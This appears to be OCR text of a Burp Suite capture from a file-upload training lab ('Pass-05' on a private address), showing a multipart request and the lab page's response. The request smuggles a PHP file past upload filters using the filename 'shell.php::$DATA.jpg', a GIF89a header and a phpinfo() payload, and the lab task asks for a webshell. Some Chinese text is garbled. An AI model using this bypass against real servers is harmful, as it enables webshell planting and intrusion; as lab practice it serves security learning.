 Request
Pretty Raw Hex
\n
POST /Pass-05/index.php HTTP/1.1
Host: 192.168.20.203
Content-Length: 328
Cache-Control: max-age=0
Origin: http://192.168.20.203
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryRzJoVCoMvcarYk9E
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/136.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.20.203/Pass-05/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryRzJoVCoMvcarYk9E
Content-Disposition: form-data; name="upload_file"; filename="shell.php::$DATA.jpg"
Content-Type: image/jpeg
GIF89a
<?php phpinfo();?>
------WebKitFormBoundaryRzJoVCoMvcarYk9E
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryRzJoVCoMvcarYk9E--
Response
Pretty Raw Hex Render
任务
</h3>
55 <p>
上传一个<code>
webshell
</code>
到服务器。
</p>
56 </li>
57 <li>
58 <h3>
上传区
</h3>
59 <form enctype="multipart/form-data" method="post" onsubmit="return checkFi
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/202505141601499247.jpg" width="250px" />
</div>
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>